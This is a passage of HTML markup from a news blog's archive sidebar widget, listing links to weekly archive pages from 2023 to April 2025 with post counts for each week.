6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
